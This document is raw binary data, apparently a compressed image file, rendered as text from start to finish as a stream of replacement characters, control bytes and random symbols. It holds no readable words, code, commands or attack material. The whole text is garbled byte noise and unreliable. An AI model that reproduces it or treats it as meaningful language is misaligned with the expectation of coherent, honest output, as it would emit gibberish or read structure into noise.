T&"~����`23�  l:&**j�kT\h�iX~��O�O���~������A���Π�\H�̊Z[�>�*L֢(��r&����~�R~
t�akP�yY�耂Q�B` A��$�0i�V�!�.ʡCQh�5pV��.j@(��X�d֌'iK�(YR%J5jV�@�V͛)3����H�1n �h�#��yEr�ç�G�\� (�îBUE���K�&ޝ�� �IE8Nh 2d���kƤ�B�
����?Gp0 �9{��t����� ����"��t���V�й)���7^�ș�c����  ��O�Y�
s B#Vw���p���F ��T�2?V�de�ᓍy<���h,�����ę�@u��(���@p��͊�!���i7���+�^���8����)b-��9�*��D"�0����@�d#&  U�0���Xi���� ������B�%j�o���4-
*DM7�^��)'�A��0��.�ֻ�ک`�(��	4�!����g�����O�K.'�"�䯍\P���K�Q�Λ�2��,��."�	k��
����4����p�\�&�h���dx�T
?P��	�$����97�z+���L�$Rq�bD�1�&�G1�Pύ�R�Z8$���l	Qg��3"�S�V��@l�:M)a3-�V@$��g�"+[�3��À\Fπv��1��#�0�|�Y$e#�P�Q��	I�V�H��m�@��F@�'u���!8S�U�0�47v>J��������T x'�t��C��� ����N�Dٍ �����ȻT>�1�T�P�I`#���!���if�!b	����! |�� p�yI����܌����,�8<� ~D��>/�7Z Y�D��Q4��B�v�uFN�GC���mjq��dt�hf��+�̆g��2��Ӱl�Ӡ��F��1�!~#?3�6	��3���H|xt���Z��6�Z�@����8[G!?�t�D)X�`A2~��� ����b�����,1!A�"J�804@��+^a��	Mj
K�Q�3@�s]�|R6�0KP�`]$H@ i��T�Z�Cd�ܜ���L��2N�3� ~�F�m]~+����'�4H�`f0�	 ���V�B6���9�R���`O�[��F�5F�.�`�ݱ` �MK瑐z����R_8 �1E��&\(�NhB�	���8Ò�R'��IAef@���dc�#V�R�6� a��\���1tE��P��}��_$p��l��B �H�� _`�P��a�&��Y� ��%	KJ���0�AP�`[�g��V*�4̡�������A�X�k�0	� �lT��ȑ!"�](It�� `xY�	B(��$3!DRMi�V�2yd<� xT  �M���e�~�S&����@�"�1xfݐ�$�b=\�%�� l�l��jF�$�2L�[(��{`� �Ȇ>y�MO��#�
\�[�w%36h�A.@"ن*
��P�Y6��I��?��<)��	xP�t Q=� �hH)��H"V'!�i�;�p� ���Ig�����Pg����X)���И�	  �	UN��i�h��&Y�.}���0@��řw��:2jZ�J#�aZȧcL8[�@#p ���eD� =!��	Z^o�N+�'�I�
P\sxtL�r� d����
&P�p���t�9l	�cPw��`�u�#z�zQݐd*8�TӒ���Հ~�W���3Q@��L���v�yL
\
�E�M�#�u�Ǳ��x�nY����l��EUf��#���E����Y�oD�=�w���'�I)���uU���l�6LU=���?��f�Ҁ���jr%�@x���A	ٴF��A �A
��'f.����Жf��fQ�t�F���(pa-��Z�R��$'�T4P��%!]�v͠_ӍE;ځI� �g�	�G;j�t�t�Q-��8l>:��Alh`�f�GB�^3��
�B��t>�����y�������X]�)����yCS<�Z>
2G]Sr�������ʅo�ů�Ё?��������L-D��>��Ǡ�C*
d}�d8��P�0`YMp���\�\z�ғ���l���F7���L�+cX|\l�v� �p�쁹:�2�D��Ut����  E�Fv��$�h3���s��,�Z�Xc�y�[R����C�f�5��M�`�E� x�R\;o|*Q�I�7m��t. �d���~�`0�n�0v:�!��Jdl���\]O"���Nn��8���.>3�ď�De�Ҥ\�i`��pWz�S_ �;5�DYL�������-ª?U��h��>�;�A���a�0�~`|�v���!��v
�%` �@-
O�8F<������C��38 ���4�䫁���	�L��\��BP�l��Z�dh�4���L��c����}v��~ ��n�� /�T�  ��`h�ތ:
�`��P9
��,������a�TIڴ�H�:�3d�`�&���z�>`s���e{��� 8��0�8M�"M^E��@ .p
1��i�~���:�d2���`�0�@k����-��,�po�2 ��F�&Pj�]~�8�9c�j��������� �v#���af%n@� ��c�P�:�hj%��/s�/�jY��r�H� ��a����8�g!�v�K>.�5 t�a
�c��o���r��m�����O]�\�l	�"��ҥ?�:��b�L��!(!�%i�qV>��Q m2
�a������J�
����� f��2V�B2��,�� 	�Kq!�`#QJo
M�@Q��(A�P�pk&�%#Gi$�C��K"b����Q��_,15m3��_��"��:`"0@h`�.L\�
��\l�4�� ~�0��a\�Œ)!o1�9(M2\`��'����C�6��($?r?���0�C�F˥����p���	��f�(��2&AR��0�L���d�&�A�dJ�l�2q�2�%g:�k̐�)�x!%� @��I�5�e5�#6A�\h�,M�גo����UJ����1m�b�%�o?d�@�s$SO��ns@$��d�n Q*�1-B2��p`03nn� .�-�)/`�f���Hh-a������Zfss6���'��@?���:�9���`�o��k3&��F�%�s*��N����Rn Y�J*@���h�8���F���3�vM R a`8�s�/����T�
X�@�`�Z&Lu3KhS"�@� �r ��T�q��;�.=�8��e���ӟ�"���~��"�Q"�Nl��*P&XQ��.:���F r�ur�v�����U@)�
����O��e�Q-�I��2SO�3��DS.�`ER�@nT`�F�R&Z�?�s9!�h�C����\ Y��*����&��	3{�`l�����(�X�����j>���pJ$�E4u���t6?Rڼ�)�@S�4�� ���3K?u��,=��-��]7�%��r ��$_KL*����I���r1s �Y�P��`��8�3XP���Ђ�G4�4K:��h�Jā���_Pu?@�r��n�F��J�1�%��]?.�U9�U��`Dk�Ԋ >�zJ�L%T���` ��$�[T*�����܂�������x�eR�@�`,��g���v�\�\sAQ&.q��c%����S�^GR+L�g��Ct ݱ�&��.�qB BR�r׭h��,pN�ԂY�c2,�\<#Ϩ�dss ��d�Ł2Rt�9k�&��vA��b��In�Gs&�t���f-TL��L�po�zxRu\�y�fL.i���XN���j�k��#���@���@�|+n������J8�HͶ�ڗ['�@�qI��S����e�8Ϥ�p�377U;�B, ��0Ɂp9K7���ΰ�l�{S��2���O�RN�M�BԴ��:Xt�p#�R�7)x8��0+�aG�\�!3Ê$�ڢ`%�R��@wK��'�]�3gS/^��<�UT��Q �1Mz6�	���߬��9�	�,r�8��+�k���;@tm�b+�yX����q8\��gӏ��2ZJrR�w1.��`��@t�w/��B�~)�_� �������8�`�H��;`������|M��w��M�P�Ǆ��\��	��&�6O���vIM�]��&z�ߎ��xT!�_����;.�=��\��يo��I���Hya2���|�C�|C�&��ǕO�@ ����a��V�^0�o9&{Y?j���9em����L�1Kq���ԁPO��4I��v��!�T���|r�٢��j��@�@��YW���dA�0g��5�GZY�#��,a�I�j�q�f�xAr`� �l1�0
n@7T�L+�l9-џ�1�,񯾤�W�9N�K9�6PMN-  �Ae	j���6���f���B��� ��4iZ��!�~���c��B�J-Q���Ł*���"�uc
{�#�o��ӔK��T&����Q����
���g��z�r�F�iV��� V3���,s4g����� �^
�#�K��Nиu�������C9<��t���\Wrk�9c�*�9�f�8qժ����P�5G��۱]{8��B�@�C3�{� �n
���B)��)�R�$lyx=|7��K�S�9
�{�'�����f���Ǳ ��Q�����x�Wq9J1��c8V�`�,���v�,ț$	 �Ȑǿ2���z7��}�g��rPܶ�8
^�~(�n����?�o��0��nW��q���\/��<��z|����`�GpT��o?T)�L��xFI��)-��[7�����"�;8�)\���*�N���\���K9����@�Ơo�ݓC>u�d|��v�CN�܉��9o6�`�P�"+n-/�Ȉ݃Z�&�\�o���`1�-8���U(|�<
�1�c"T����������y9`�}���8� �!���+ҝ`���SN�C�-ؓmגm���8#ɝT���	�{�(����	��Z�il�ʩw��&{�'q�)����;�� ��O?�˺Wwb����>
� r��i���3R�2����%N7���]S�)����s��&�L 1+�o�,c���5�9cF�8���tN����jUboE7�D�����85�-�1]2J�K����R��7uM���T {�bD[ʏ�L* i4-�cb��UL��os�f��L� > 	�x����!V��@��8G;��S��J����m���#M6]���F�e�]���'�ucҝ��/� 5��A(
����"2:�k VJ$J�D��R ���&�px���	�{�O�SQ����hh��h�̌��p���4MB��<">EmjptJaRT< ��tb����Ԩ �%�&�\�RYWL t���}��u��]Lh���yjS��m��4���<�*�s*e�(�Z�'�C�/սE ȒU�A 15�Հө!��`�D�{�>T@��˴?Jd0�-ۛ>��!G�\�89$� �a')>k��G�I)L�,YY�����]*vd�KZ�u��K�pո�&�U�e�$e �
�@+�Lk+�p�����"zi��f�N�\P}�;J�@b9>�ڏ���0�*�R�? �(�"��T��<x�"0)��`����&��HZ�gi\�1�&΄�3�&8{���t�<������Xv{��-��IR��S�VUa�C\�NU�|\��2+�X�������na�@F,ָ������̱�8��aTpv�@>EaG�?�hP�&�!a�lUuV��^|?p�	3T�cj.ܷ�D~a�f.ӊ�0���g�\6�Lh�VR�s����&M�i�QlwOwrB�M8�T�� ��B�Q�#D �#$@r
2���V�F`��zP6	�LJ��oL��_�%�_�\H�V�AX���f@RO'�<A�M=U�y���_���R#|Fz� �j�K�fb��U5����3]0�CE���u#��TP�%r5���&�*V�#2��w��w�6f'm��IA�`�7��P�����.|��\ �)M�I�9ȍ��D�q?h����Cɽ(��=�z 'j��b'��I�͛5|g4��|~R��.�J��,|EL��R~�L�h��W��F�m7�_�\Ą���C���m�����5$��ɫ(��}xlK9��Ȱ(�7NE-G3D4��!���[X�S��+T��`)\��M)G�c�ME�_�>!�?����ee淉/C�����'��l�`�T9D�T��:4���U�߱���zX� ���a��5�P��o���E|P2��d����@���%�߫��=<&��EQ�0Tӎ�3L<�*?���@��&"W���3����T"h�-ρFO�ۚgހN�]E��~�>��L��ӱ�p��=�]��R^&��������\���]iϯ�@1���#@� ��!,!_� H>��M����Lp�)���G3! T@tlH��[[�T���\�'i�v��C���sלz��g��YGl��#�	�q`������,�;FX���aS&�������c2�FC�I ��XW̀����t��M�Q�������,!�@�lKf�v%*؂g�3~�(6oX*��ظM�,̓�C��P�wpȁL�1���\�et&",�݀��t�DT0� %���@"\��4��"��t��� �^"�T$#!�g���B�Y,X
�����N������/( ���Xg*QX
  �љ.7#��0d"�|Oޖ�Y��e��S���E��(�|r,��t/#�t�[9��0aB��:vz˳�
=ڐJK��] l��`2�:�%�y��A4��F��O�FLL���%O@L^d�b�`�B��@z�jAl�U��FÂf R�#�Q��P�]M�R"�b]e�%�qh���jZ�YD�$��r���@.�j#Y�4��T8 t��T�L#�N7��^��E��#�D8��(5E ���>+���F^��q5���ń���
�
��|�:\6��'���~$V*M@��3�֛��ª���0���U$P0�r��6d�>�倷��Lmϊ(���X�ݘ%��c�ط]ud��##8=~��E%
<9�q|�n��������Z�9@����&�SV1���j0`<d��qD�y�� ;ا��	��@5�PAi��J�"���h��z�9��\��i����ֲ�QVX�B�*��6�H�%�NS;x��y'��� �,��lOi�
c#	���-�p�#4�
3��ō.4ӯ�a��5kGv��%ͪ����K��+��O�1���}�U���Tk"�D��/���_9�1��ͣ��e��%#�� �N��� �FwCJ{�aY.Z7*M7n������@ *�#t󚟩r�gQ'y�� �`���	�˖V��t�4 ��,�B�2��'&8h @�T��4f�,;r�R� v�9�D���l�
JOERa6v>4�;hpi�'j3��ļstWA*���`�H��ԋp����%�tr�����T��:E�oG|��B����G{>�(B�������y����_=�[y����+��Ԡ��>���<���@8@��P��_��3�J>v`�S�'� S=����S���|Djx�cb��~��?�[��$^��1}�#I˧?�?p �p}G�]��GN��	��I�_���UX	\�� �  ��_�9`V�x�}��K����q ����p�,�	�_�;��-Pڠ�Q���� �	b`
���V�xan�I`�J�4@�)�^
R�b���qaz�_>��p�-��~!�Q`����a�`�AB`���� ���������baȂ����� *�hM:�`.�>ĵ�` N��!$f� �a�Ň$v����]!�`����ݡ����("^�(��&q@~5��[��,�\�+��B�ƾ(O.���Ct!0:Y���������4"П~@T��!^7��7�]5�hA,W�`@$��# ���ŝ�8$���a��Iް�3B������E�z @<�F�S� ���-�#&��g�c�#��� �n�V�,�G��%"��d���:�������lb���M�I#Na[�A�V"��<^�S~a�F ��5X>�]TVU��Q
_IY4�G}$�a 	T������[:�h���ab �%�H!�������i�^y%H�f�\6�����/҂VE&��͟�Q�� � ` @i2�g@Ӟ-�I�B��%�(&��� ERA�@�g<@�qH3�$յb,���⢐W8�Yk^�4�����a礁��O����Yt��������i'�e��T@ ����!B�f�%r"����_\���]�'��C�\w� e��@+\�V��U�&�'^�b�
\ �X�HR�֬����@b�٧i�Ⅵť�qv��A㵱���I��T��º5O�a�ڑ\VX�5dh�焕KX�͟3pN������S����q�]J�>nF��hC�Y0ܖ��$u�p�Z�a,$i��FX��K����u�Py��kN�|^�b�����%�4%b�:�b�4Q[8>@�i��ɑ题i$��XA ��Ձ��(y9ቾ�]�*}b�L��K0砂)�5OǹD��Έ��g �Ł���d�V�ɑn��y�hl���S��eX¥�:R  !� ? ,    � �  ���pH,�C��Z:��	tJ�.��`�z�5������yYw�\����*B��T��BhGyFn�H\G?m�NsFF�c�PMe?3BV.R��UR�]�C�0C			cN�?�Ii�Vê�H/B&f�H�cT��E~�K{f��ੰ C�C�0�	O*��O�B��P�n��R��?LPx�,
�Ѳ�h'$�����&�|K>���
Ҿ�D�J�vS�萡�;�@ٛ2�׼)��X�ȳ�������B�Ȟz7?�q���U���I�HI+X�dRg �l�� ��!a��!pa�G�Gb �QU/�����HL��E2m81��e(� ��k �����R�<�WU7%O��0��Gi$ʴb`4!Y:y�L�JPh7ނp
�V�z���J�@1.��A����Z�X����?.�.�;��*Os�K���#(��$ �_7\~�{u'�'�@a kFE8�[_E���}��H�&}��D��2A��W�@�����S8�HA ,�D�"106[�eXUxE��JY�=�aT?<��#�з�|{�f�t���}�9�[�"V6��U�U�2�j��F�p=1��D`8�z�Z�F��4
��7r��D�r�|z�*h�c�VKTH&1�)�����O�%g�!�i����@�(9n��B����x4w��� ���5�D�xf�e:���=(ś�M8Ũ�"�j������lA�dFԪ�K���q$i6� 9�:&ݹ���d�E��#��ʚ�����;q��Gl���UtOi��jD0��ctE���K� |*m��ȗ��f�~O����Ut����6���)q:⬃�ќn;���7e����Ħn1'�r���&�I~�A.O����>�h���7D=,T��	SL�J�jq��t�\�DD���/B
_�is�֞��q�2Q�(�&M,��o����`� T�C"�ԈP��h���*��PC<���{�$P�Ѐ�C��L	���9;���Hu��qz��^�1 A��6E�Nh����C�:61�m!+1��uazE���;����-&��E��4B�O3۟�����@
(��6g��u�}�Z1�U�t`H
���`LR[�n�4��!}�ʚڃ��5gn����4�$L�@B2�A�����}G:��qQ;�?*8��Jq�Z�\P�1��.*dH� ?"� ���#�8<� �>��tz*l�9�a-�D�������#����0�A
JP�+;��x���}!�"@a-���T�(
H�������mmB�=7D �\ �W�)�/q�s�؆P;���T�'��]�fT4�Yn��2F�qCQ&8g\��̗��x��� p���ԯ��.�,��� �������dy@�Z�[�XC�#��g����/��
޻O;9d�8�q:+cA��R��`%��"�#��r��`����Nĝ��S� �i?[|�t��"(I2��?GCBH��EbӸd'Ő>�	0*�َ~b�?��.�����%�g3p`���H)���B�0�� ��g� ���k����@�HOm�@"�D���)�~:��!Z�5�٠!� �E���%@˃�|�� �ea�c0�s�ɰ���r��1�:QBG�`�����L��?&�QJ��co�2+���p�&� @�.�.���H+�l�q<Tg��\�Y�;��t�P�2!{D��� �Pgx��NPY�*܀AB).�"�kCx��H�%�N�Uq3�	�!�����9�q�#D0o��?��$��륬�[�~$�ٛg
�+�a�	bM�� �D�	����R` �&L�lqv��vfd��o*"�K���3�8���ٱ�](2��Nd���t����7p�Tm�TA pV+|ӹ�\喫���N_D���3�烆��G�@.Q�_܉A�C���<(�����"z:@�RΖ�#�`��Y�Wv���>4�-	`*K,�-+�( `"D��B�/~��HL�~&'��`��.%�۱�%��t�ښ�������˓+	k�;Fx1������  �"M��uMc����l���%�6�D��0�`'��>n<���H�I���0�l�q��6
K�,Ga��\�J@@7w|�в* �k�jC�d� (��:�-�0�@�C��l;�F��~u�'�I�6`H�X�� 6'�@!`y*�*-[,��C��[�n*���R�<>�R)�R�@Ƃ�	A�0��,RcY�rq���K�dl�ܣ{Q����ؐ23Fڡ�G�t!P��Hhzd�sU����e��j� yO77��������vȤN����e39��?��Py!h���<2�8#R7�C 8L�r�@�V�~�IJ
4�/a���l�g�C��Ghz��@��sC�_��0D����5�� ��)��Bp �|~W�nN�%`ĔIMBu`�'M�����oh�V0Q?�G?�!z&`D�'ZE`y�oSMx�w�� �w$ T�#
X0r��cE�YB� ��t�'|�7�& P?p�TM��rX
���AS1Fk�Xɓw/�<
e?p�G q!P���N�W�Qy%X�b ��Qug��}E���~��  �P�y+g�K`��GZ1�Z%}���6���w��F-�<	�Jц
�u[f(X4� 4�5F��#��hm���m�W!9�Q�FS �z��h�V@0
� D�<�CTE�VD ��S��(yG@�K��O��4灜�r-$WvT^8�NR�<���q�J�����CP�?0�.�M��}�,J� �'�X�O�H��F �(7�FЀV0hXS6ZW0AZ�K���U8~ y�t���H�C w.�b�3%�	b�N8׸���ip +)�O@r��_d��V�S��TF�� S!����K��c�K�Wi_af�mh�Kpd��Q>�F����C�U� ;T��hM20�]<Tp��
I:i|D��D���G�TY Հ�2dI��Co���J�c:���k���I �zE�(�ve$��#_�I�y�ZiE��U�/G�&H�L�TE>�sT�u�wP��n�r�7��f�s�]Њș�] �?��K0n`IBA�R/>F m�ua�� q/v��}KP�oǓ9�NЁS |P�v~ٗP����!b�IB3G�pęK��HFp�]@�&i��(�p�5	�9����~Lx�y��/�r+)uV�
���o���Kp`:�n�	��r-�h�I�S� �I�iy3��N��~��S �B�� ��ifR�bE��Qwo�Y.�D������.��q	�P����Ɖ�i�j (��cu�nϦX ����?� T9:� X���(�oK8���Hp0�PP+`���V�QK��N0�K�rp���	�r	<s��E�N0�y�(����G��x�T����47�b���tL]� ��v�)��z�S(qWj����`�	y|_*>bz��p\��0Z�a�	��K�4s���z���������^�����Zi�G��=w��c�I�Tj�
ѹ�]���z�,��?��������y�.`�:���ci97P�kp��*�6��r3:�WِU`z�Z��p��^�j��pk(�,k�B��;E�¹wC�~N��E�S�����j�:SȬ�p��2wT$�:t�x�oچ�Z�H�r�w�WK�:y:��OЄ# p�����`-S%+EF�4V�m⩉�ٙ���CpFqɌB��'0	ڗ������@S8��P]?P�A�-����M�A�I�D{P;�-[��� ,a�9_K~ڜK�f�U�u�P��5'��i��Ur�B@5�%��&��Q��.ks�،�A�z��i���<铛;Jt2�Bk&����L�H��b��C �+'u����r��3@'�oЫ���ˣL�S �y���0 - W%0n��	0�T� ���w�>�6Q3׷?`�30����t��JG���+u*��l���eaBe$0n� >��tb�[��De��K���|9�j�M  ~ֿ�k�כp�;f��G�p�S ��Cv�	u��GN��P�5���� .B}>��pV��;�`�x��q{"Mj��
���w,�B/ImU�~*M��-_�r��t��C "q��s�gw��	uP
��V���i�(w�O�9�׋C���H�"6�fKP�&��F �!�8�|�XFPǢ{���G`�?�(�ĝ������x,�LJ��9��ep�KP�1z�t >W���j������̑\�<NH��5�:���v��V�<Q�1�b�2�s�J!���~ם�gX�NP�N����\\sَvkH m����	�BdBpPÓ��c�U�J�#�+[ �ܩ#�K��K`� �M��h�;��W	uH�<�5�-�{��ĸ����M󺚐�H�:�����j��N `����p�M� "I�;� pB �=�HS�K�	�Z�=��@�Lm���P �}�&�~��4�G���d#��e3 �E�H�><t���6ߐ�N��"�r��
�#���;JqfГ2ɣ�������3*��K3�\��n0�{z 6@�>� ҭM���Np�Bp�$�vGp!�wF_p�Ѭ�t �ǀ5�vz��>C ��֓��PB������C�@.��`�Y��K �a�3d�BP8 ��`��2��-0��T!b˒Lt"I"�B�Y�ME�eE�T�N�^�pӖ�ӝJ����c אh1�/���D���N �A #P��(���UF0�k�lM,[�%n?�,zܫv�U@�3P{�˦G@o�� ��D���=+����ҦIe�`���qϘ$+�P�#� ����>-�T�ߨ�D���>�^�*.-<BBP��L����;`��.^��>�,SP��]����A܉"�-�1{	X�V��Ƃ,��}���G���+����+��Oi}ԓ,�~ �n�R
h���%�%C�c�m �冒I���xiy�]#��>m�V��}��֍��)L�ǭ�FnN �Q�!Θ!6�ʏ-��Cp��Q�PO�V�$���y_y��P��"��M���)��d��Xg>l�aCL�#����-�i���~��]`�@{ -H���  �N�&E�,����m��f����A�]p�BPg5':��v`������w���j�
�#�{V/�	_c%�7P���0o�vP+�šF�oN3��'�]���?��^�on-a�~S+<�;�؋n� _���>B���qIJ� �����N�^.���)}Pxg��r���NؘWn��&/Nq�>�n0�л��=g�؞Dѱ������ԧު[�.�.��
��a�Ձj#
^A�H��q��!Qh�_#@�d���C���s:?���p� �����<�'e"�j�i4h�Z�@���~����]������R
�\������P "��P���~:�<a::�8�Ȝ�~�_�j��`�,��j��huc�j d���}��������`"�J`��r�&\_��x����fFfs���괒�T��4�tR��zEn=��
�?��@ۏ��\��FrTĨ���[N��b�Η�4�.>�, �gB!<2�A�Q�h+Q�
�|�<nl&M�VJ��8��fČZ�b�rY�,�� �s�1*���M��N܎D�q\�.��X���tT@�����W3�sAE�X>�*��3D�2-�DI|�i�� _���K'� ����.4��j���F���}�#�OJh�$����j��MsX �X�a�
�:��$���AbN6k�<���sj����Joܻ_E���/w�$��x�����~A%�d��+�X����)������R[��hj畯�X��� �	�X3������� ����ŌhN������8����pd��!�1��`� Ja(�2T��
rx!�~J2Ԡ�.2Z���&�e��� 0�ŴͿ�r�`�S�4�y�=,�`E�%r;�L<{	D��	P�_�TN'���f�$@ ˓��:��-`�*-(����k5��+h��,L�Z4y@��� q�ݒ�Ȭ�H��U�����3�
W�@̖v��\oِ��jA��8+}�1��`p�(��,R`��@��U�0ALH�~� R�8m�c� �\�aa$Ԯ�0�@C$t�xc�A^/�V������d+�<U�p�t$_S��'n �@[{�e_'�����5���i�x'���&Ȋ䴭vDT`;��$�E��	�_�@�����5;��g^fa��^*(xu�sh��d�NC4��V�Zs�$ە�z���t�U��f[ {s�~��0����j#Q^
f�Q/Ok(M�9@(enᛊv6}R4��Gā�Z._�m}��R��r�R�\;*ؐ��uAGy7|9bp'ZN"RZ6T<�^��E�'BG�$�4����i~6}�sN��Oy=5>d]F�a��}x'����&��~MP����WY1f\j@�qv"<�SY� dh��4 �U4�p�:*�vj�&�����0P��!����S-���0��K�͞@�{ܣ�(b���
�	F�M_�0>(BD'���V ����o�1piv �
���s��x���=��,M�f��� �qM\/ P�bP
{0���� �~�J�i2q-x* "���ٽB���ǐ�����Ҫ#��6B�h�����X��z�a�x�4,�Q�~N)9�ʔb ��\�Fe^o�z%�	N�� ���m'�V���"2���B�\0g���rE(�r��x�#�Z7:��_�s�l��g"y#3�-���'��O�P!P��F0�L&�W����pCb3m�h��Ѐdr$����n �%��E6��:P���)���Ie��h�5*4}O  7����`h�-����য�a��J�����XV���U�h�"�
���du�[����Q�f$��V�W�R!�z-�T�@U��{5l�jؽ^$c�u�c!Y�N��A�,\WzY�E��������zV���j&f�?Ү�I�Q�%Y[```6�EE[e�[�ꖷ�=[d�X�9u�h Z��{�bm ��.���mu�W,f����nw����N7��5�y�{]�����y�_�Η����}��_����L�������}�;_�w��lW); ���m��^�PL�� k��=.��������'z�Xn'�%6�����:���}R���W�v���ű��b�꘿��-l�Kd}@VJ��� �$ �q�.Đ��l
���f���&�5~��13�AZ.�2�b�
``�e�ŏ��E "ƴy^���'_D����!*f�5��	\�^ؘG�кHs>&��.�Å�����x��+�Ek����!�n�^�q4�;�MC�-f1������\��ׁ[�'9��E�ɻ}R-g��%џv¢��X:��11�B�b�)�&�;�F�"�1Ss�:l$��8{�	����n+aڨ���^�mUc$ !� ? ,    � �  ���pH,U�ٰq*�C�P�s�?U��
'�xL.�N�W���a~�O~�<eh2Q�rcB	F�D(FSM?3�CQTJ�D�HT^�Y]bf���kloC  t/yP~Bad	����B��B5�NQDJ�bXJ*�BV]Z�F�qq��--�n��t�xf`f�B�F5P�?�bJO?��4�:ai�
PF�1�e,"<x��H��+8r���c�Hǎ���� ye���ro�2Z��|�PȶJ� ��7��@�����;{n���Ǉ�Ev@�C���� kD��C��ɦ*6:!ی��E.����Šx�Ģst��"}>���.(��R�Q=h�T�@���?H��Y�JD&��`��10�]-D��B(�Z*X0᤺�i�+"Y?��PSBjN����,W�y�����VR�f}���<����0xp�?�1�5C�B��iT�F.��Rbbm����c�O`�s�m���S=��.�M$�1�v�lJ6�O��A>�P��q�(���}]����`��V��rP� D�UXC�U�]N�	��`�9��`���;DHXU+k��b��g�%
!���A'�XH��A��XL@�:w��=	��N�8�DR�#۔�A��Ne��zg|Y���7��5|0�\�Q��6��I A�Չ�p�I$za��Jj
�)&N�N9ĕ�(�N�0�z_&f}#�Y�sD���d 8gh�\�@j�U��H���RR)�}��e%�W(,d^��+�0^}���_[.yQ*s���yA�����X�,�1n�b z�yD�i`��һn���Um��H1C�WAh�(�� �	�8�܉�e�vd^�vuP�W�4���"˱���g�n���>�(h�f�\.l� ��lנG݊�+o0YD��j�D�l�G{q�]P�"�.��1�hE��V�&)8�j�}�=��ܩ�ѨS���C�|�BT}��WxZ]'�j�u6��b���)D�ѭ��)Kܸ��Dʴ�C�'��c�Q5��`͟���.E�Dg6G�IaP�0�K1���o��ޭ���G¥�����t�i���q��W"]  �@F~��ed�Ч>!H�W��x@cypy�����A�ո�%����pfL�f��¨x�w
$�� �����t���ֳSqyD���  ܁H��R���C.oZ���KD�&1� v7/A�;��M+�Q�
��7N�4X��X��(���L�jV\a߄� u
=�C�A��K���Q�� �(���������]"�C,R��<�FRT�� �)�	���*QNt,t��_J�38��]�8���I/Ll�q���b1!���)�a/Ym�!T���
q�K���倪x:�Nb�$�,�DWG8.O;�Y
�4��^OYewEnJ�
b�Q���m��4�O�u B����4��B����6���4y,�`�`�7\��Q��*+PȂ���Ԣ6D��R �PE�0fb�l�F	��4�0� ikp��%&� �
|���)&�B,33H-ʲF���?��$F��T5���b��ʧ�lj�B�5J����d%���c�A.�):�e���Dx*
��ja$@���jq3�R���D3[!���'��pBt`Q�����t�=��	JCP���SzDQ4
��(�
�g�#L#d���P�^�'"M��D��g�ن�%�5�� P�Dq����7ģ,nC�Ms�z����O#Y*W:�$к�/��Rk�Ψ��y�`^��6��P�`&��U�Alr	�l��Y�v�=�z���K�� Zb2U��<lL,[��U�W�ґ���i(A	�I�B�UD
�'�.�:�@��e\9�+�Vrw�/l��$��D{W����� ��� z��  ���a~�,�ie�t ��'�q����`u�B$&n��J�@�B�#��͎�"��r��: ��h<{A`�QC9����(� QM-��h���  ` �,�+0@�!p��A@uEH���Jo�!��-n���!� 	 0��r�a�01)�v����3��|��6�#���0��4d��Z���FJ`� =0a����4�7������l�����6MnN(��������d(��٥ý7�=H�J��A�sp0������� �%�C��|����ԋ�(�t�<~m�{\��v�����R�Exw��M`L� w?�q����}_�:�h������ &��RP���m����tV.G������pd;2�0 E�ɨu���AB��e#G�:7��� �5��B�M&�,�A�����-��lj�=���5��k/>�&1	Ǳ���bX 	&�����Y^0�"�1��l����}{-���/�%���m ���R��g5�c/ө�✦eD�uڦ|��|�|&n� ��}��I��vnEsgD�2~~@��z��cGQp��Z}' �0t�ϴW0�d?�3Z���g|ߦuV'
�|·]6�%0`�`c�Q�Pj��<���9w��$� �~t :QL/��w.& ��p�R�l;x/* �Fh�ErX�m`)`�n����]L�66�%���r%�q'�a�I7w9�U`�� %�/`W�����`�r���G�|�W�����el@o�@c�KOa�y��y�8���`��(|���o? ws �?���4(�g%��sAT^u�/�w%��������#"?�e��|�X&Al�F��c�e ��(�r��y�0���"�Kwܥz�H�0�4 9�N!,�T���K$p��.��]�W�w��3 @�|(�Pn7p��dCpv0x6P 뵂S������j�_����sA����e�����dz��'9 S&�/` ��"��G��a^0 � 0�|!� C�Ӈ�D�8i�M��x0tF6J�d�T��V)�v`R2�P�~�!�")��Y$X% ��k'�.|�Uz�WN��"����sh��{P掎�p�e[qtI�9�H�|�'>�hF�
F`򱋦U K��Yi�0(�)�@�7.P(��v�z`���p_B�}�nM�Iq�s% �.)`  �f	O� ��l^�70}Ā�?Hs� �	�?�u  ��@\ф��s�6�^��3?����6��� Kc�8;0�C�pI�t�g!��Ǎ�@��i��Atx��78x^P���?��p��n=*�Y����p� T��qV���r �i����L����5�o��%wf�ר,���ȥ��%DPZ"b4�rp?���)���w�e�;!�	ab��Tq�0�e"'�CJ���	@yD��p�)8a�Pt��h�O%6@2Eщ���_�4xp� �:ل�ɝʦsOY�L!A3�g�A�eɏ�e�� a�ǥ~�!^$;8�3$�xE�mU'�C*�$�r�
h�q%�pq�d�w�ۊ`$�%�r~pg�L��ը��nZan� �1q`���0
��}6��Vq.�;B2m��ė�ݦ��ƨ+��W��Hk��p�ku�`tv��#�gOy7ށgzЏ�H�j�Ԩ�s@ $˦�S�q��[�D{`�]�������ga'�QL���8vy��y����|"}�Є�E��6 � ��Q��`z��ݗе3�%�`Spkq��-++;(˙�6�~�a&v��  ���pS(и�%�HFo|�U�Q�A|�)���}h�@x�� ��܇@_@yp y]��I ��K���h�*���z�H�6&���EEз  (p��>Bö 2� � *JKF'��pJ&ta`OW����	��٩y��  ��m
�6',� �s��>)���{��TI�t[�bx��Z�S�(�ȋ�'� �
 y�1�� a�սg�kt�{��R� ��#���[a4�m�p׉
�
�U\�V�@�HM��d�Po0(�o<�L���#��Z���k�{�� �#0?�'0Ʋ��� m@�xql�E� ����R�R����L�@/��{H�P`�:�m��+����t/�d�����vQY�5J`h�`Ը��ê��pdإ1"#�$0(��'0���#p� 0�Yr|��Y!�M89���&�}�QM%o���`�4�u�f��}B ZK��[%: �����:�sG��M�HL�dL8�0���-$��<���_��K�'� 	��@��BЄ�H�#�NɈ:��IPX�w{u�f��ߦi�6ѡ;�aB��%� w�Ad[�sc�.\��JC�N���9�*P�%� ^�c<'�;=`��ӨR��+a�k�XxJ.�ГF�a`p���
